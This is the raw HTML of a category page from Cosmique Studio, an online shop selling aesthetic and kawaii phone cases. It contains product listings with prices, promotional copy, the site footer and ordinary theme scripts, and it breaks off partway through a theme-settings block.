                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2540/23863/product-image-1644940510__85732.1644014143.jpg?c=1" alt="Minimal Cute Bear Design White Phone Case" title="Minimal Cute Bear Design White Phone Case"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/minimal-cute-bear-design-white-phone-case/" >Minimal Cute Bear Design White Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2540" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$21.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2405" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">30% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/photographer-phone-case/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2405/22306/PHOTOGRAPHER-PHONE-CASE-cosmique-studio__89983.1644011869.jpg?c=1" alt="PHOTOGRAPHER PHONE CASE - Cosmique Studio" title="PHOTOGRAPHER PHONE CASE - Cosmique Studio"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/photographer-phone-case/" >Photographer Phone Case</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2405" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$20.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $29.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
</ul>
</form>

<div class="pagination">
    <ul class="pagination-list">
                <li class="pagination-item pagination-item--current">
                    <a class="pagination-link" href="/phone-case/?page=1" data-faceted-search-facet>1</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/phone-case/?page=2" data-faceted-search-facet>2</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/phone-case/?page=3" data-faceted-search-facet>3</a>
                </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link" href="https://cosmiquestudio.com/phone-case/?page=2" data-faceted-search-facet>
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</div>
        </div>

        <div class="category-banner category-banner--3" id="chiara-category-banner3"></div>
        <div class="category-banner category-banner--4" id="chiara-category-banner4"></div>
        <div data-content-region="category_below_content--global"></div>
        <div data-content-region="category_below_content"></div>
        <div class="chiara-category-description area-collapsed" controllable-area="collapsable-category" collapsed-height="300" area-expanded="false">
          <p style="text-align: left;" data-mce-fragment="1">We know all that the girls need to look hippy and stylish at all times.&nbsp;<strong data-mce-fragment="1">Aesthetic phone cases&nbsp;</strong>definitely make it to the list for such items, and so Cosmique&rsquo;s collection of&nbsp;<strong data-mce-fragment="1">aesthetic phone cases&nbsp;</strong>and&nbsp;<strong data-mce-fragment="1">aesthetic iPhone cases&nbsp;</strong>are bound to make you click add to cart more than once.</p>
<p style="text-align: left;" data-mce-fragment="1">Are you a Korean fan girl seeing anything that brings Korean beauty with itself? Well, with our collection of&nbsp;<strong data-mce-fragment="1">Kawaii phone cases,&nbsp;</strong>we got you covered. Now shop our assortment of&nbsp;<strong data-mce-fragment="1">Kawaii phone cases&nbsp;</strong>to pick one that satisfies the Korean Stan in you.</p>
<p style="text-align: left;" data-mce-fragment="1">For a day-to-day change of&nbsp;<strong data-mce-fragment="1">aesthetic phone cases,&nbsp;</strong>check out our collection of&nbsp;<strong data-mce-fragment="1">cute phone cases&nbsp;</strong>that are nothing extra but cute enough to make you adore them every now and then.</p>
<p style="text-align: left;" data-mce-fragment="1">Do pastel colors, and gently sophisticated designs have your heart? Shop our collection of&nbsp;<strong data-mce-fragment="1">soft girl iPhone cases and covers&nbsp;</strong>for a phone look that resonates with your personality. These&nbsp;<strong data-mce-fragment="1">aesthetic phone covers&nbsp;</strong>will make your phones look pretty while you slay in your soft look alongside your phones.</p>
<p style="text-align: left;" data-mce-fragment="1">However, if you are Gen-Z and memes are your only calling, fit your phone with&nbsp;<strong data-mce-fragment="1">meme phone cases&nbsp;</strong>collection available at Cosmique Studio for you to save your day as a meme a day, saves the day. Laugh every time you turn your phone upside down by shopping from our collection of&nbsp;<strong data-mce-fragment="1">meme phone cases.</strong></p>
          <!-- snippet location categories -->
          </div>
          <div class="readMore" controlled-area="collapsable-category">Read More</div>
    </main>
</div>


    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">


                
                <article class="footer-info-col" data-section-type="footer-git">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-git"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">GET IN TOUCH</h5>
                        <div id="footer-info-list-git" class="footer-info-list">
                            <p>Thousands of products inspired by aesthetics. Only for those who love to dress in style!</p>
                            <p></p> <p></p>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                                <span>Ave #214, Surrey, BC V3Z 3V7, Canada</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="mobile-alt" class="svg-inline--fa fa-mobile-alt fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg></i>
                                <span>+1 (302) 342-0408</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-envelope" /></svg></i>
                                <span>support@cosmiquestudio.com</span>
                            </div>
                            <div class="footer__social-icons">
                                <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                                        <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                                    </svg>
                                </a>
                            </div>
                        </div>
                        
                </article>

                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">QUICK LINKS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/about-us">About Us</a></li>
                        <li><a href="https://cosmiquestudio.com/contact-us/">Contact Us</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track Order</a></li>
                        <li><a href="/customer-reviews/">Customer Reviews</a></li>
                        <li><a href="https://cosmiquestudio.com/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Aesthetic Guides &amp; Outfit Ideas</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>


                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-links"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">CUSTOMER CARE</h5>
                    <ul class="footer-info-list" id="footer-info-links">
                        <li><a href="/faq/">FAQ</a></li>
                        <li><a href="/shipping-delivery">Shipping & Delivery</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track My Order</a></li>
                        <li><a href="/refund-return/">Refund & Return</a></li>
                        <li><a href="/terms-of-service/">Terms of Service</a></li>
                        <li><a href="/privacy-policy/">Privacy Policy</a></li>
                        <!-- berkan quick links -->
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">AESTHETICS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/y2k-aesthetic-clothes/">Y2K </a></li>
                        <li><a href="/fairycore-clothes/">Fairycore</a></li>
                        <li><a href="/coquette-aesthetic-clothes/">Coquette</a></li>
                        <li><a href="/cottagecore-aesthetic-clothes/">Cottagecore</a></li>
                        <li><a href="/grunge-aesthetic-clothes/">Grunge</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                
                <article class="footer-info-col" data-section-type="footer-about">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-about"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">SIGN UP</h5>
<div id="footer-info-list-about" class="footer-info-list">
                            <div class="footer-newsletterTop">
                                <div class="container">
                                    <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="footer-newsletter-content">
        <h6 class="footer-info-heading">Sign up to our newsletter to be the first to shop new drops, access to secret sales, exclusive discounts and more good stuff.</h6>
    </div>
    <form class="form footer-newsletter-form" action="/subscribe.php" method="post">
        <fieldset class="form-fieldset">
            <input type="hidden" name="action" value="subscribe">
            <input type="hidden" name="nl_first_name" value="bc">
            <input type="hidden" name="check" value="1">
            <div class="form-field">
                <label class="form-label is-srOnly" for="nl_email">Email Address</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                    <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
                </div>
            </div>
        </fieldset>
    </form>
    <div data-content-region="footer_below_newsletter--global"></div>
</article>
                                </div>
                            </div>
                        </div>
                </article>

            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"><div data-layout-id="ddea4099-23ce-4688-a510-9c66890eea69">       <div data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86" data-layout-name="Layout">
    <style data-container-styling="922fba0c-6501-4111-b940-72556d939a86">
        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 20px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6">
        <style data-column-styling="0d412a96-7fec-4755-aeac-fa81f73239a6">
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="76c40f4f-77dc-444e-bda1-0bc0a2650541" data-placement-id="1881be6d-094d-4ff8-83f1-83df016014b5" data-placement-status="ACTIVE"><p style="margin:0px;">
  Copyright © 2015-2025 
 Cosmique Studio INC.
</p>
</div>
    </div>
</div>

</div></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="custom-cart-backdrop">
</div>

<div class="custom-cart-panel" id="customCartPanel">
    SHOPPING BAG
    <div class="previewCart">
            <div class="previewCart-emptyBody">
                Your bag is empty
            </div>
    </div>
    
</div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">

                <li class="navUser-item navUser-item--loginForm">
                    <p class="navUser-item-heading">Sign In</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <input type="submit" class="button button--primary" value="Sign in">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <a class="create-account" href="/login.php?action=create_account">Create Account</a>
                        </div>
                    </form>
                </li>
                


            
        </ul>
    </div>
</div>
<script>
    //mobil menü biri açılınca diğerlerini kapa
    const headers = document.querySelectorAll('[data-collapsible]');
    const headerClickHandler = (e) => {
        const container = e.target.parentElement.parentElement;
        const productDetailContainer = document.querySelector('.productView-desc');

        if(container === productDetailContainer && window.innerWidth < 801) return;
    
        const headers = e.target.parentElement.parentElement.querySelectorAll('[data-collapsible]');

        headers.forEach(header => {
            if (e.target == header) return;
            header.classList.remove('is-open');
            header.nextElementSibling.classList.remove('is-open');
        });
    };
    
    headers.forEach(header => {
        if (window.screen.width>=801)return;
        header.addEventListener('click', headerClickHandler)
    });
    //----
    
    //cookie anlaşması modalı
    const storage = localStorage;
    const agreed = storage.getItem('AGREED');

    if(!agreed) {
        const $agreementDiv = document.createElement('div');
        $agreementDiv.classList.add('agreement-div');
        $agreementDiv.innerHTML = `<span>This website uses cookies to ensure you get the best experience on our website. View our <a href="/privacy-policy">Privacy Policy.</a></span>`;
        
        const $closeAgreementDiv = document.createElement('div');
        $closeAgreementDiv.classList.add('agreement-div__close');
        $closeAgreementDiv.innerHTML = `<svg class="icon">
                <use xlink:href="#icon-close"></use>
            </svg>`;
        
        $agreementDiv.append($closeAgreementDiv);
        document.querySelector('.footer').appendChild($agreementDiv);
        
        $closeAgreementDiv.addEventListener('click', () => {
            storage.setItem('AGREED', true);
            $agreementDiv.remove();
        });
    }
    //-----

    //mobil menü dışına tıklandığında kapansın
    const $menuBackdrop = document.querySelector('.mobile-menu-background');
    $menuBackdrop.addEventListener('click', (e) => {
        const $navContainer = document.querySelector('.navPages-container');
        if(!$navContainer.classList.contains('is-open')) return;

        document.querySelector('.mobile-panel-close').click();
    })

</script>
        

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/dist/";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("category", "{\"categoryProductsPerPage\":24,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"\",\"instagram-image-fit\":\"contain\",\"footer_custom3_title2\":\"\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#F7F9F9\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"//via.placeholder.com/400x600\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":4,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"16\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"center\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"original\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/cottagecore-aesthetic-clothes/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#F7F9F9\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":true,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"pay\",\"footer_webpages_heading\":\"CUSTOMER CARE\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Track Order\",\"home_cats_banner7\":\"//via.placeholder.com/400x600\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":false,\"section10\":\"recent-blog\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"A cosmique perspective on fashion ->\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"//via.placeholder.com/400x600\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Roboto_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"/blog/\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":8,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"https://cosmiquestudio.com/contact-us/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Fairycore